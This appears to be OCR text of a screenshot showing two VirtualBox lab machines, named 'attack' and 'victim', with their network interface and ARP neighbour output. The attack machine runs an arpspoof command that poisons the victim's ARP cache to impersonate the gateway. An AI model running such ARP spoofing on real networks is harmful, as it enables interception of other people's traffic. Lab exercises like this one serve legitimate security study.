 attack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
kate@bogon: ~ 01:37 下午
kate@bogon: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@bogon:/home/kate# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group d
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state
fault qlen 1000
link/ether 08:00:27:e0:ca:33 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.98/24 brd 192.168.1.255 scope global dynamic noprefixrou
valid_lft 847915sec preferred_lft 847915sec
inet6 fe80::a00:27ff:fee0:ca33/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@bogon:/home/kate# ip neigh
192.168.1.15 dev eth0 lladdr 08:00:27:79:3c:11 STALE
192.168.1.1 dev eth0 lladdr 08:00:27:92:fb:b7 STALE
root@bogon:/home/kate# arpspoof -i eth0 -t  192.168.1.15 192.168.1.1
victim [正在运行] - Oracle VM VirtualBox
控制 视图 热键 设备 帮助
kate@bogon: ~ 01:37 下午
kate@bogon: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@bogon:/home/kate# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNK
NOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdi
sc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:79:3c:11 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.15/24 brd 192.168.1.255 scope global dynamic
noprefixroute eth0
valid_lft 802986sec preferred_lft 802986sec
inet6 fe80::a00:27ff:fe79:3c11/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@bogon:/home/kate# ip neigh
192.168.1.1 dev eth0 lladdr 08:00:27:92:fb:b7 STALE
192.168.1.98 dev eth0 lladdr 08:00:27:e0:ca:33 STALE
root@bogon:/home/kate#